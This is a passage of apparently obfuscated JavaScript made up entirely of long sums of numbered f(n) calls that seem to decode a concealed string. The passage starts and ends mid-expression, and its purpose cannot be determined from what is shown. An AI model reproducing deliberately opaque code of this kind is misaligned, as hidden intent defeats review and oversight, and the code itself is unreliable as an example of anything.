f(12954) + f(6587) + f(20711) + f(23111) + f(736) + f(39592) + f(27533)) + (f(15416) + f(24243) + f(20204) + f(2121) + f(18887) + f(18359) + f(7390) + f(38161) + f(4880) + f(10294) + f(2118) + f(5221) + f(6118) + f(39636) + f(35496) + f(229) + f(36774) + f(5469) + f(33733) + f(4491) + f(31005) + f(27598) + f(19725) + f(36033) + f(5059) + f(10502) + f(3836) + f(2390) + f(12513) + f(28765) + f(15019) + f(11974) + f(5310) + f(12954) + f(6587) + f(20711) + f(27346) + f(3821) + f(25805) + f(28240) + f(6432) + f(38996) + f(11041) + f(3953) + f(5308) + f(24794) + f(179) + f(31089) + f(9891) + f(33068) + f(20385) + f(35816) + f(24905) + f(3292) + f(11075) + f(4709) + f(2480) + f(27167) + f(36412) + f(21028) + f(10328) + f(11156) + f(6251) + f(24853) + f(284) + f(13142) + f(23797) + f(25639) + f(37032) + f(25621) + f(20287) + f(38126) + f(15420) + f(5528) + f(2974) + f(17061) + f(8582) + f(2033) + f(10211) + f(5655) + f(36166) + f(1337) + f(24488) + f(18898) + f(9005) + f(12834) + f(13744) + f(35935) + f(36457) + f(24559) + f(12375) + f(12034) + f(31094) + f(852) + f(37359) + f(23860) + f(39018) + f(20577) + f(18624) + f(7150)) + (f(330) + f(31891) + f(17249) + f(23355) + f(27977) + f(18349) + f(9067) + f(1883) + f(27302) + f(9788) + f(39629) + f(7373) + f(12063) + f(38633) + f(23068) + f(15571) + f(11918) + f(37802) + f(4346) + f(39727) + f(35509) + f(2745) + f(20868) + f(553) + f(12812) + f(39411) + f(12351) + f(30195) + f(28827) + f(37649) + f(23338) + f(14814) + f(31269) + f(15454) + f(4887) + f(13040) + f(16831) + f(24754) + f(38998) + f(22941) + f(9969) + f(32850) + f(34868) + f(35581) + f(27957) + f(21750) + f(9954) + f(32714) + f(17380) + f(16673) + f(18195) + f(306) + f(16142) + f(9348) + f(37364) + f(1998) + f(30200) + f(6446) + f(13379) + f(10812) + f(2392) + f(26099) + f(27825) + f(9238) + f(32898) + f(4969) + f(28340) + f(37564) + f(2914) + f(37612) + f(30900) + f(22317) + f(10376) + f(15169) + f(36390) + f(27408) + f(20398) + f(21672) + f(2106) + f(23478) + f(10407) + f(38156) + f(12742) + f(38356) + f(39426) + f(2423) + f(12871) + f(425) + f(19750) + f(31572) + f(36327) + f(31e3) + f(28671) + f(34215) + f(4809) + f(2885) + f(1396) + f(29693) + f(22588) + f(31260)) + (f(23655) + f(8994) + f(29945) + f(18937) + f(38321) + f(29888) + f(23678) + f(4922) + f(4521) + f(17390) + f(5751) + f(4840) + f(29459) + f(28939) + f(13144) + f(11701) + f(35858) + f(20964) + f(11677) + f(15326) + f(27937) + f(27547) + f(15846) + f(22323) + f(23945) + f(19828) + f(3457) + f(37256) + f(9556) + f(3418) + f(28864) + f(13157) + f(28876) + f(30209) + f(39497) + f(16603) + f(29322) + f(13254) + f(5920) + f(36473) + f(24716) + f(35222) + f(21963) + f(34678) + f(19186) + f(18219) + f(6125) + f(15522) + f(38901) + f(19099) + f(15730) + f(31716) + f(25064) + f(7630) + f(28087) + f(35481) + f(16936) + f(583) + f(17966) + f(1122) + f(28489) + f(7080) + f(22832) + f(11743) + f(36828) + f(29042) + f(33662) + f(17069) + f(11907) + f(3013) + f(25949) + f(19641) + f(24021) + f(22821) + f(37176) + f(19030) + f(26644) + f(28189) + f(23561) + f(18565) + f(19400) + f(25358) + f(3652) + f(11492) + f(30972) + f(4495) + f(13321) + f(16467) + f(29803) + f(30684) + f(31275) + f(25954) + f(28553) + f(38563) + f(18261) + f(32764) + f(31097) + f(24312) + f(4878) + f(6786)) + (f(39259) + f(11525) + f(12984) + f(19709) + f(10416) + f(8071) + f(24832) + f(37546) + f(20116) + f(34e3) + f(2246) + f(13876) + f(18053) + f(13142) + f(23797) + f(25639) + f(37032) + f(20548) + f(36048) + f(32766) + f(20752) + f(5245) + f(14371) + f(27481) + f(3332) + f(26187) + f(8123) + f(29403) + f(24097) + f(4180) + f(35145) + f(14006) + f(34320) + f(19694) + f(32734) + f(19792) + f(5945) + f(39151) + f(4253) + f(14801) + f(20073) + f(9257) + f(9729) + f(2221) + f(32273) + f(20267) + f(26333) + f(14615) + f(330) + f(31891) + f(17249) + f(17458) + f(18901) + f(31920) + f(33355) + f(8331) + f(19620) + f(26410) + f(435) + f(1636) + f(29055) + f(31515) + f(27656) + f(38733) + f(17864) + f(2371) + f(26183) + f(35158) + f(14794) + f(8616) + f(6118) + f(39636) + f(35496) + f(229) + f(8600) + f(24504) + f(19925) + f(30688) + f(38867) + f(25665) + f(2597) + f(35607) + f(18366) + f(36841) + f(13074) + f(31162) + f(33917) + f(14531) + f(8562) + f(30664) + f(38678) + f(30688) + f(38867) + f(25665) + f(2597) + f(18253) + f(28086) + f(35697) + f(35707) + f(21028)) + (f(10328) + f(11156) + f(9281) + f(21196) + f(33380) + f(1864) + f(12470) + f(27533) + f(15416) + f(24243) + f(17650) + f(38969) + f(25534) + f(21468) + f(22553) + f(35511) + f(9117) + f(19335) + f(12735) + f(753) + f(34771) + f(11704) + f(36777) + f(11320) + f(36356) + f(211) + f(1475) + f(2896) + f(13332) + f(33792) + f(26216) + f(16981) + f(2126) + f(13038) + f(25438) + f(28432) + f(5944) + f(25837) + f(7900) + f(11022) + f(15264) + f(19717) + f(19244) + f(4749) + f(33323) + f(16738) + f(6797) + f(27936) + f(21827) + f(11581) + f(37733) + f(24657) + f(26629) + f(5322) + f(39321) + f(29165) + f(6118) + f(39636) + f(35496) + f(229) + f(13996) + f(13054) + f(27913) + f(39766) + f(32170) + f(14142) + f(33167) + f(488) + f(35328) + f(34203) + f(19244) + f(4749) + f(33323) + f(16738) + f(30221) + f(38771) + f(29438) + f(25843) + f(3039) + f(1637) + f(37036) + f(17341) + f(31619) + f(24348) + f(28476) + f(13493) + f(15819) + f(20587) + f(37135) + f(20829) + f(19496) + f(9301) + f(4648) + f(8196) + f(24962) + f(33231) + f(19977) + f(237) + f(22963) + f(12339)) + (f(35494) + f(33032) + f(21296) + f(1955) + f(25984) + f(38139) + f(3836) + f(2390) + f(12513) + f(25449) + f(22646) + f(13571) + f(36992) + f(8706) + f(7828) + f(1635) + f(29245) + f(19331) + f(9554) + f(23742) + f(22585) + f(11298) + f(33306) + f(5333) + f(31757) + f(30346) + f(19226) + f(18581) + f(26771) + f(2611) + f(23283) + f(16896) + f(39246) + f(32459) + f(14239) + f(10695) + f(9716) + f(34090) + f(31105) + f(8029) + f(1492) + f(32009) + f(37346) + f(1682) + f(33571) + f(10608) + f(2555) + f(5204) + f(39307) + f(37791) + f(4438) + f(17614) + f(3532) + f(26107) + f(12628) + f(37657) + f(1205) + f(18359) + f(7390) + f(38161) + f(4880) + f(37181) + f(26037) + f(18116) + f(10211) + f(5655) + f(36166) + f(1337) + f(39595) + f(38890) + f(886) + f(17565) + f(11441) + f(39379) + f(5293) + f(4531) + f(10697) + f(25681) + f(28103) + f(31446) + f(23082) + f(11748) + f(20003) + f(38701) + f(32306) + f(23132) + f(5259) + f(11581) + f(37733) + f(24657) + f(26629) + f(37956) + f(13958) + f(13132) + f(11983) + f(5455) + f(30826) + f(23422) + f(22643) + f(12978)) + (f(8829) + f(33857) + f(3993) + f(37647) + f(25584) + f(7365) + f(32883) + f(10894) + f(28788) + f(986) + f(29130) + f(29571) + f(9181) + f(10413) + f(9061) + f(11298) + f(33306) + f(5333) + f(31757) + f(30346) + f(29546) + f(32089) + f(28788) + f(986) + f(29130) + f(29571) + f(9181) + f(3898) + f(6104) + f(34668) + f(6118) + f(39636) + f(35496) + f(229) + f(13844) + f(8793) + f(10341) + f(29403) + f(24097) + f(4180) + f(35145) + f(10841) + f(19702) + f(38190) + f(8227) + f(28620) + f(12812) + f(39397) + f(8754) + f(7927) + f(5073) + f(17567) + f(27700) + f(13442) + f(3109) + f(18717) + f(10412) + f(34300) + f(21547) + f(33193) + f(7828) + f(1635) + f(29245) + f(19331) + f(27617) + f(29144) + f(35836) + f(27644) + f(28870) + f(32372) + f(20961) + f(37479) + f(36970) + f(8960) + f(13474) + f(20970) + f(6885) + f(11217) + f(1170) + f(39219) + f(33899) + f(11715) + f(15044) + f(6948) + f(26065) + f(20040) + f(6332) + f(9609) + f(3486) + f(12258) + f(14916) + f(21744) + f(37470) + f(4946) + f(7702) + f(21678) + f(38260) + f(18832) + f(11575) + f(35311)) + (f(31771) + f(10543) + f(20729) + f(38228) + f(25598) + f(36565) + f(25161) + f(28177) + f(15833) + f(20314) + f(15818) + f(17184) + f(26939) + f(12313) + f(38058) + f(12931) + f(861) + f(309) + f(21308) + f(4837) + f(8226) + f(32943) + f(14155) + f(2220) + f(7256) + f(28333) + f(26382) + f(34749) + f(35406) + f(38206) + f(30903) + f(34267) + f(39266) + f(10560) + f(38297) + f(26170) + f(15675) + f(15098) + f(39143) + f(37162) + f(14870) + f(3185) + f(32475) + f(39078) + f(38160) + f(35150) + f(19260) + f(3016) + f(11083) + f(23043) + f(16668) + f(791) + f(2347) + f(19036) + f(38022) + f(27047) + f(29356) + f(19884) + f(29707) + f(18915) + f(38235) + f(18906) + f(25845) + f(16462) + f(4070) + f(20441) + f(27477) + f(23350) + f(296) + f(33796) + f(28698) + f(3942) + f(22159) + f(5159) + f(21912) + f(391) + f(36876) + f(18362) + f(11451) + f(6969) + f(34910) + f(17455) + f(3624) + f(20522) + f(11230) + f(31199) + f(28639) + f(23676) + f(7075) + f(28562) + f(38693) + f(21454) + f(18694) + f(21917) + f(35631) + f(13872) + f(20280) + f(21052) + f(39691) + f(24533)) + (f(30533) + f(37072) + f(27639) + f(30899) + f(32962) + f(38935) + f(36156) + f(22570) + f(30598) + f(2951) + f(30549) + f(9503) + f(2427) + f(12893) + f(7030) + f(8322) + f(24860) + f(17416) + f(6197) + f(39104) + f(809) + f(35094) + f(7993) + f(18736) + f(18273) + f(35361) + f(37884) + f(19904) + f(24817) + f(7966) + f(18109) + f(2731) + f(12312) + f(29942) + f(38908) + f(4652) + f(35860) + f(17811) + f(23839) + f(9113) + f(12217) + f(24157) + f(17217) + f(24370) + f(37477) + f(22960) + f(27389) + f(19881) + f(28891) + f(15345) + f(22871) + f(18039) + f(24583) + f(353) + f(3801) + f(3973) + f(20491) + f(24063) + f(38663) + f(36680) + f(17880) + f(19391) + f(9657) + f(19536) + f(29180) + f(28562) + f(38693) + f(21454) + f(18694) + f(21917) + f(15336) + f(21081) + f(33236) + f(23970) + f(22203) + f(15635) + f(10654) + f(25773) + f(10808) + f(18536) + f(29802) + f(32568) + f(28771) + f(27637) + f(19247) + f(14176) + f(8461) + f(19608) + f(14041) + f(4753) + f(22159) + f(5159) + f(21912) + f(391) + f(36876) + f(18362) + f(30750) + f(3272) + f(30251) + f(4945)) + (f(2971) + f(22328) + f(10672) + f(9054) + f(2097) + f(8597) + f(33161) + f(6646) + f(30885) + f(21590) + f(26731) + f(25446) + f(3761) + f(31604) + f(855) + f(4363) + f(24222) + f(2731) + f(12312) + f(29942) + f(38908) + f(4652) + f(2916) + f(33797) + f(21237) + f(14359) + f(34903) + f(10511) + f(27921) + f(26895) + f(14462) + f(11573) + f(12367) + f(22939) + f(27160) + f(23737) + f(32520) + f(27848) + f(25946) + f(32309) + f(35912) + f(20893) + f(39686) + f(34370) + f(28412) + f(3848) + f(27185) + f(3502) + f(34670) + f(14682) + f(4702) + f(303) + f(35493) + f(3804) + f(4297) + f(1449) + f(7767) + f(19563) + f(3330) + f(21694) + f(13150) + f(14375) + f(21920) + f(18917) + f(22649) + f(37570) + f(17696) + f(17330) + f(38713) + f(1009) + f(23282) + f(20725) + f(4671) + f(16546) + f(744) + f(1341) + f(8103) + f(29369) + f(1790) + f(33244) + f(19915) + f(23248) + f(11399) + f(38370) + f(28816) + f(11395) + f(30192) + f(9474) + f(34062) + f(38634) + f(37541) + f(35563) + f(32607) + f(37270) + f(15319) + f(2200) + f(7720) + f(17125) + f(18462) + f(8547)) + (f(13271) + f(28313) + f(33191) + f(5904) + f(4486) + f(28077) + f(19566) + f(32858) + f(35107) + f(19600) + f(5632) + f(18271) + f(24034) + f(30987) + f(13825) + f(20440) + f(29451) + f(22528) + f(23030) + f(36178) + f(1811) + f(5161) + f(31980) + f(22563) + f(16172) + f(37162) + f(17353) + f(2231) + f(39456) + f(28807) + f(38893) + f(7057) + f(18135) + f(11935) + f(24256) + f(37634) + f(11434) + f(13620) + f(37668) + f(2638) + f(955) + f(10001) + f(36957) + f(11942) + f(2986) + f(33664) + f(37703) + f(6242) + f(32439) + f(32858) + f(35107) + f(19600) + f(5632) + f(18271) + f(17611) + f(36337) + f(30512) + f(20314) + f(15818) + f(17184) + f(26939) + f(12313) + f(28159) + f(1870) + f(19902) + f(30459) + f(32381) + f(20441) + f(38380) + f(36874) + f(13607) + f(32504) + f(27713) + f(26743) + f(4457) + f(27774) + f(31978) + f(23686) + f(5225) + f(36653) + f(24200) + f(18876) + f(2373) + f(29685) + f(10315) + f(7060) + f(28085) + f(32584) + f(34168) + f(595) + f(29479) + f(9703) + f(38572) + f(18542) + f(913) + f(30946) + f(32348) + f(29829) + f(1292) + f(15052)) + (f(39195) + f(39514) + f(24860) + f(14624) + f(12276) + f(11802) + f(35658) + f(37107) + f(18335) + f(16546) + f(744) + f(1341) + f(8103) + f(29369) + f(15e3) + f(20047) + f(32437) + f(2134) + f(34858) + f(20845) + f(11533) + f(39272) + f(24500) + f(4919) + f(22507) + f(28503) + f(33955) + f(16741) + f(14490) + f(36604) + f(37613) + f(19972) + f(16719) + f(33574) + f(14347) + f(39084) + f(1149) + f(18409) + f(27759) + f(137) + f(25025) + f(17133) + f(20730) + f(33050) + f(22639) + f(20595) + f(22179) + f(7695) + f(37373) + f(19493) + f(4799) + f(8872) + f(5021) + f(2619) + f(18743) + f(12386) + f(19599) + f(17789) + f(33421) + f(8229) + f(29899) + f(13122) + f(32381) + f(20441) + f(38380) + f(36874) + f(13607) + f(8470) + f(23320) + f(14158) + f(4457) + f(27774) + f(31978) + f(23686) + f(5225) + f(36653) + f(36534) + f(7010) + f(17668) + f(34301) + f(18060) + f(29597) + f(22577) + f(38041) + f(13658) + f(31493) + f(31432) + f(10781) + f(10336) + f(29996) + f(17792) + f(35105) + f(27010) + f(17962) + f(26888) + f(7929) + f(31442) + f(20314) + f(15818) + f(17184)) + (f(26939) + f(12313) + f(28159) + f(1190) + f(37354) + f(25547) + f(30756) + f(34266) + f(17004) + f(15495) + f(8784) + f(4087) + f(21957) + f(34927) + f(38616) + f(24585) + f(27638) + f(35991) + f(30324) + f(28584) + f(3303) + f(14282) + f(25033) + f(5894) + f(5893) + f(1895) + f(28926) + f(31032) + f(2081) + f(23923) + f(24919) + f(3405) + f(30852) + f(19475) + f(39580) + f(26244) + f(38212) + f(39577) + f(4112) + f(37161) + f(24861) + f(1915) + f(24830) + f(20941) + f(36560) + f(22222) + f(31633) + f(12340) + f(12691) + f(16032) + f(513) + f(11950) + f(22181) + f(33900) + f(12479) + f(17142) + f(4241) + f(18959) + f(12526) + f(37560) + f(4051) + f(19563) + f(3330) + f(21694) + f(13150) + f(14375) + f(4437) + f(15754) + f(11625) + f(21046) + f(22159) + f(35913) + f(26003) + f(3322) + f(38129) + f(13939) + f(27992) + f(33005) + f(38595) + f(7387) + f(33079) + f(7367) + f(16679) + f(16714) + f(20239) + f(38789) + f(4406) + f(26698) + f(29618) + f(20443) + f(28557) + f(34368) + f(30448) + f(11715) + f(6973) + f(11570) + f(15978) + f(35679) + f(35254) + f(10585)) + (f(964) + f(15338) + f(14530) + f(19379) + f(29991) + f(25229) + f(26549) + f(10490) + f(19196) + f(29592) + f(38305) + f(29240) + f(17960) + f(8057) + f(18693) + f(28129) + f(31368) + f(12328) + f(21184) + f(29930) + f(5106) + f(16806) + f(30289) + f(10988) + f(23732) + f(30398) + f(12330) + f(16664) + f(15800) + f(22090) + f(39700) + f(3991) + f(21342) + f(1895) + f(28926) + f(31032) + f(2081) + f(23923) + f(24919) + f(37809) + f(2893) + f(18673) + f(4752) + f(5790) + f(28604) + f(5140) + f(27207) + f(1723) + f(27596) + f(19043) + f(31528) + f(20941) + f(36560) + f(22222) + f(31633) + f(12340) + f(12691) + f(30043) + f(30341) + f(18916) + f(7172) + f(8971) + f(16440) + f(13234) + f(9517) + f(33184) + f(34008) + f(814) + f(32211) + f(20040) + f(6332) + f(9609) + f(3486) + f(12258) + f(12830) + f(35872) + f(9118) + f(2743) + f(4457) + f(27774) + f(31978) + f(23686) + f(5225) + f(36653) + f(29588) + f(39208) + f(18280) + f(23248) + f(11399) + f(38370) + f(28816) + f(11395) + f(39112) + f(15113) + f(13194) + f(26086) + f(30520) + f(18911) + f(5364) + f(22569)) + (f(36088) + f(17928) + f(9694) + f(13214) + f(13526) + f(20467) + f(21979) + f(8584) + f(27831) + f(16591) + f(20907) + f(12726) + f(29285) + f(35774) + f(33040) + f(5357) + f(12999) + f(35383) + f(29156) + f(24274) + f(29636) + f(11613) + f(30289) + f(26658) + f(30230) + f(38926) + f(21912) + f(2931) + f(32403) + f(24033) + f(22206) + f(10094) + f(27214) + f(29128) + f(7640) + f(19336) + f(35359) + f(28260) + f(20341) + f(14943) + f(38307) + f(29576) + f(38354) + f(37864) + f(18402) + f(1964) + f(12066) + f(24768) + f(16871) + f(2403) + f(21132) + f(25654) + f(15808) + f(15421) + f(2164) + f(31729) + f(29903) + f(22230) + f(23664) + f(2123) + f(4775) + f(27237) + f(38013) + f(19449) + f(1986) + f(20207) + f(22650) + f(39548) + f(10903) + f(28986) + f(2181) + f(26435) + f(34027) + f(24081) + f(35393) + f(5467) + f(15653) + f(11805) + f(28172) + f(8097) + f(11278) + f(17178) + f(28647) + f(10855) + f(33472) + f(34896) + f(32373) + f(492) + f(912) + f(38023) + f(2066) + f(4102) + f(4070) + f(20441) + f(27477) + f(23350) + f(27349) + f(20802) + f(22906) + f(21369)) + (f(22159) + f(5159) + f(21912) + f(391) + f(36876) + f(7693) + f(6783) + f(30446) + f(12609) + f(2695) + f(14992) + f(14337) + f(17512) + f(29920) + f(22072) + f(3368) + f(22435) + f(11734) + f(8203) + f(1895) + f(34171) + f(32613) + f(6668) + f(23621) + f(25828) + f(2639) + f(25934) + f(150) + f(21661) + f(22712) + f(26003) + f(2760) + f(21509) + f(10295) + f(34507) + f(13805) + f(39275) + f(31663) + f(16726) + f(32e3) + f(24359) + f(35460) + f(7600) + f(35111) + f(38226) + f(18650) + f(952) + f(35127) + f(2151) + f(24366) + f(6192) + f(35407) + f(15933) + f(24798) + f(28285) + f(22363) + f(2541) + f(26024) + f(1257) + f(8585) + f(39563) + f(29398) + f(37912) + f(32685) + f(12760) + f(18235) + f(23028) + f(29597) + f(39057) + f(26617) + f(25569) + f(591) + f(25462) + f(9616) + f(17933) + f(38206) + f(30903) + f(34267) + f(39266) + f(10560) + f(17915) + f(31790) + f(30038) + f(36435) + f(26278) + f(11318) + f(34886) + f(3467) + f(25464) + f(15561) + f(35751) + f(19526) + f(34487) + f(37945) + f(16892) + f(32604) + f(30547) + f(23948) + f(24101) + f(11842)) + (f(3047) + f(4011) + f(1848) + f(37469) + f(27581) + f(31818) + f(3819) + f(19704) + f(31522) + f(20923) + f(20473) + f(8882) + f(14992) + f(14337) + f(17512) + f(29920) + f(22072) + f(3368) + f(28149) + f(3406) + f(19924) + f(9113) + f(12217) + f(24157) + f(17217) + f(24370) + f(37477) + f(33809) + f(13509) + f(12994) + f(5e3) + f(12508) + f(20459) + f(22065) + f(33336) + f(13145) + f(34969) + f(8903) + f(19010) + f(9048) + f(15550) + f(19619) + f(3e3) + f(3797) + f(26691) + f(31710) + f(21410) + f(33496) + f(5716) + f(29100) + f(7706) + f(32053) + f(23913) + f(13425) + f(18211) + f(12705) + f(9715) + f(12399) + f(12833) + f(9635) + f(26910) + f(24075) + f(30026) + f(30417) + f(1986) + f(24451) + f(4892) + f(30272) + f(7551) + f(15018) + f(30183) + f(37851) + f(7144) + f(9730) + f(17953) + f(36314) + f(32694) + f(24157) + f(14625) + f(24149) + f(17440) + f(37341) + f(32226) + f(26634) + f(19344) + f(13981) + f(34908) + f(30098) + f(35032) + f(35250) + f(17915) + f(30562) + f(30322) + f(35925) + f(36684) + f(21993) + f(1718) + f(31219) + f(39776) + f(3368)) + (f(4931) + f(5396) + f(29811) + f(37183) + f(21661) + f(23324) + f(13469) + f(37601) + f(39263) + f(12727) + f(27206) + f(17972) + f(28108) + f(33717) + f(10336) + f(29996) + f(17792) + f(35105) + f(27010) + f(17962) + f(31288) + f(32874) + f(27223) + f(32088) + f(4563) + f(24431) + f(2870) + f(31972) + f(5103) + f(35111) + f(19548) + f(16771) + f(3314) + f(21998) + f(12135) + f(190) + f(13320) + f(25341) + f(27962) + f(8044) + f(23160) + f(2125) + f(35411) + f(21965) + f(29023) + f(33223) + f(30737) + f(38230) + f(11693) + f(29714) + f(27046) + f(30928) + f(32381) + f(20441) + f(38380) + f(36874) + f(13607) + f(2639) + f(25812) + f(23243) + f(20048) + f(32119) + f(3758) + f(10330) + f(568) + f(1032) + f(4775) + f(9718) + f(15124) + f(2405) + f(12095) + f(20563) + f(1030) + f(6437) + f(13198) + f(4693) + f(34467) + f(18972) + f(39315) + f(32570) + f(30788) + f(38862) + f(8104) + f(20007) + f(9455) + f(12162) + f(9085) + f(5735) + f(30817) + f(20040) + f(6332) + f(9609) + f(3486) + f(12258) + f(12830) + f(20050) + f(31905) + f(33789) + f(955) + f(10001)) + (f(36957) + f(11942) + f(2986) + f(33664) + f(32020) + f(21929) + f(34252) + f(29419) + f(17515) + f(4870) + f(20452) + f(10063) + f(22525) + f(20167) + f(7180) + f(5693) + f(33485) + f(36685) + f(31586) + f(38136) + f(23720) + f(5133) + f(25293) + f(3682) + f(16816) + f(23437) + f(29026) + f(11435) + f(29903) + f(3656) + f(8863) + f(8798) + f(34507) + f(30734) + f(37690) + f(34673) + f(31368) + f(12328) + f(21184) + f(29930) + f(5106) + f(38684) + f(20384) + f(37906) + f(3356) + f(13778) + f(12863) + f(36098) + f(11703) + f(4523) + f(11105) + f(31524) + f(13632) + f(25407) + f(21573) + f(28294) + f(13411) + f(12050) + f(19282) + f(15253) + f(26717) + f(17401) + f(29620) + f(18524) + f(13892) + f(9686) + f(27079) + f(15507) + f(4069) + f(12020) + f(29907) + f(1250) + f(30112) + f(38935) + f(7885) + f(1163) + f(15722) + f(30576) + f(6441) + f(24281) + f(1018) + f(16475) + f(1996) + f(20330) + f(25125) + f(18426) + f(10280) + f(29059) + f(15543) + f(28949) + f(11188) + f(15465) + f(14745) + f(11673) + f(31099) + f(20664) + f(11202) + f(25352) + f(10043) + f(26173)) + (f(36014) + f(23211) + f(36927) + f(36283) + f(28684) + f(26231) + f(27755) + f(20802) + f(29511) + f(11061) + f(16807) + f(7809) + f(9683) + f(14424) + f(5413) + f(24969) + f(31500) + f(2026) + f(6857) + f(5510) + f(30230) + f(38926) + f(21912) + f(2931) + f(32403) + f(24033) + f(19181) + f(23186) + f(34361) + f(28835) + f(32694) + f(24157) + f(14625) + f(24149) + f(17440) + f(37341) + f(25289) + f(8378) + f(32379) + f(37570) + f(17696) + f(17330) + f(38713) + f(1009) + f(912) + f(7108) + f(28945) + f(13114) + f(33735) + f(29068) + f(27318) + f(18989) + f(15770) + f(2269) + f(4173) + f(29585) + f(27438) + f(24933) + f(32039) + f(2024) + f(30579) + f(6533) + f(34421) + f(16052) + f(28770) + f(38159) + f(39735) + f(39372) + f(24167) + f(12903) + f(17331) + f(13166) + f(312) + f(32179) + f(15858) + f(28955) + f(25911) + f(13694) + f(7177) + f(10196) + f(17745) + f(182) + f(18759) + f(20306) + f(15650) + f(25560) + f(4417) + f(28142) + f(18837) + f(20383) + f(31460) + f(3984) + f(30932) + f(19556) + f(15945) + f(20656) + f(14944) + f(39624) + f(19609) + f(7334)) + (f(25506) + f(27876) + f(28770) + f(38159) + f(39735) + f(39372) + f(24167) + f(1819) + f(17331) + f(13166) + f(22073) + f(33871) + f(32907) + f(32317) + f(5461) + f(33266) + f(34515) + f(12864) + f(9361) + f(16923) + f(38509) + f(21729) + f(18990) + f(311) + f(13066) + f(22693) + f(840) + f(8544) + f(9725) + f(18058) + f(39524) + f(4136) + f(22618) + f(3765) + f(16329) + f(13880) + f(32713) + f(15795) + f(23198) + f(27128) + f(6608) + f(31673) + f(32558) + f(32366) + f(7280) + f(16395) + f(14458) + f(15424) + f(1109) + f(16736) + f(21008) + f(38357) + f(35956) + f(28748) + f(33803) + f(5478) + f(28228) + f(38966) + f(21513) + f(26142) + f(19793) + f(5662) + f(14947) + f(6996) + f(17688) + f(1601) + f(29566) + f(31328) + f(28257) + f(36571) + f(23357) + f(2187) + f(12074) + f(18471) + f(38037) + f(29938) + f(12327) + f(1882) + f(35628) + f(17921) + f(124) + f(38766) + f(31254) + f(20878) + f(5302) + f(24849) + f(3096) + f(19192) + f(2317) + f(33678) + f(5253) + f(6842) + f(12979) + f(36556) + f(8619) + f(9578) + f(17661) + f(34997) + f(27242) + f(19649)) + (f(22351) + f(22673) + f(4484) + f(24326) + f(279) + f(13669) + f(337) + f(5812) + f(27612) + f(16221) + f(7670) + f(4650) + f(24625) + f(10008) + f(20373) + f(32900) + f(21888) + f(4276) + f(18106) + f(7964) + f(23134) + f(37830) + f(25922) + f(5896) + f(30855) + f(36683) + f(34576) + f(19727) + f(15295) + f(21700) + f(27556) + f(10083) + f(24826) + f(9680) + f(31450) + f(12491) + f(11187) + f(20696) + f(13341) + f(33256) + f(18770) + f(37751) + f(13792) + f(2762) + f(1524) + f(23252) + f(781) + f(18021) + f(27873) + f(37243) + f(21418) + f(28457) + f(21656) + f(7713) + f(39098) + f(9847) + f(18913) + f(4613) + f(18075) + f(35045) + f(20466) + f(10281) + f(28322) + f(19211) + f(7001) + f(15796) + f(6916) + f(33749) + f(29362) + f(8894) + f(14165) + f(34661) + f(26759) + f(17009) + f(14379) + f(17446) + f(5602) + f(11460) + f(19438) + f(19227) + f(34580) + f(17033) + f(23824) + f(4064) + f(8889) + f(37481) + f(16062) + f(26439) + f(19976) + f(20519) + f(33449) + f(29068) + f(27318) + f(18989) + f(15770) + f(2269) + f(4173) + f(22325) + f(36489) + f(5955)) + (f(1794) + f(16736) + f(21008) + f(18321) + f(35956) + f(38149) + f(35502) + f(38545) + f(9767) + f(11077) + f(3269) + f(21141) + f(16898) + f(39398) + f(21649) + f(20408) + f(24116) + f(34129) + f(20464) + f(13403) + f(20202) + f(8967) + f(18880) + f(25107) + f(4597) + f(24237) + f(33057) + f(32408) + f(11136) + f(31869) + f(29006) + f(11711) + f(3027) + f(23943) + f(2844) + f(2976) + f(9762) + f(7083) + f(17760) + f(36933) + f(34523) + f(1042) + f(33061) + f(13298) + f(238) + f(36262) + f(27733) + f(34162) + f(33741) + f(2573) + f(10510) + f(34112) + f(6683) + f(23902) + f(15153) + f(29489) + f(10795) + f(33616) + f(6044) + f(13532) + f(35316) + f(7226) + f(24702) + f(29825) + f(26158) + f(31919) + f(434) + f(22422) + f(34573) + f(26697) + f(35313) + f(13634) + f(10717) + f(1268) + f(19258) + f(13012) + f(23163) + f(14099) + f(29031) + f(1141) + f(24617) + f(3714) + f(18848) + f(8886) + f(35890) + f(25604) + f(24377) + f(917) + f(28742) + f(19172) + f(17714) + f(14350) + f(17719) + f(24221) + f(10969) + f(15805) + f(9899) + f(27085) + f(14703) + f(33847)) + (f(18703) + f(9552) + f(36612) + f(9717) + f(1945) + f(10977) + f(36549) + f(2718) + f(3799) + f(37185) + f(3668) + f(9274) + f(1153) + f(7546) + f(32628) + f(4125) + f(27497) + f(3814) + f(22411) + f(29193) + f(18725) + f(6726) + f(9387) + f(14979) + f(39382) + f(27573) + f(25096) + f(180) + f(35200) + f(26532) + f(5519) + f(8622) + f(33228) + f(22917) + f(22119) + f(11450) + f(18590) + f(37988) + f(30160) + f(6451) + f(7559) + f(5177) + f(12196) + f(33482) + f(22145) + f(33258) + f(33977) + f(32540) + f(21839) + f(32930) + f(20731) + f(4601) + f(16034) + f(23443) + f(9868) + f(2351) + f(13042) + f(8881) + f(4293) + f(16107) + f(26388) + f(33818) + f(34590) + f(38556) + f(1299) + f(26364) + f(14657) + f(28624) + f(5222) + f(18578) + f(27162) + f(30861) + f(33018) + f(7528) + f(28352) + f(33734) + f(17861) + f(30058) + f(10693) + f(38351) + f(29292) + f(25453) + f(34540) + f(10025) + f(26947) + f(28478) + f(29932) + f(15014) + f(23611) + f(31249) + f(36210) + f(14005) + f(23131) + f(32537) + f(18590) + f(37988) + f(30160) + f(6451) + f(7559) + f(22370)) + (f(24809) + f(26448) + f(31445) + f(35430) + f(10510) + f(34112) + f(6683) + f(23902) + f(15153) + f(29489) + f(10795) + f(33616) + f(1192) + f(30498) + f(33454) + f(8938) + f(25928) + f(24194) + f(30410) + f(26242) + f(13357) + f(5284) + f(15569) + f(27026) + f(4152) + f(8504) + f(27272) + f(31649) + f(39182) + f(29712) + f(1832) + f(26498) + f(26544) + f(9052) + f(1406) + f(39486) + f(30922) + f(23031) + f(22579) + f(13001) + f(3325) + f(25183) + f(37870) + f(5192) + f(13195) + f(2208) + f(21862) + f(27518) + f(19673) + f(34591) + f(33506) + f(33195) + f(3543) + f(22156) + f(11123) + f(14826) + f(22631) + f(28992) + f(14505) + f(14751) + f(32495) + f(10596) + f(39256) + f(11892) + f(1106) + f(37080) + f(9832) + f(30106) + f(8625) + f(17038) + f(22524) + f(21374) + f(3093) + f(18245) + f(17428) + f(26490) + f(24498) + f(33905) + f(6267) + f(5166) + f(33805) + f(3875) + f(24536) + f(13713) + f(28018) + f(37505) + f(3779) + f(6742) + f(13005) + f(3271) + f(16169) + f(31489) + f(14019) + f(4389) + 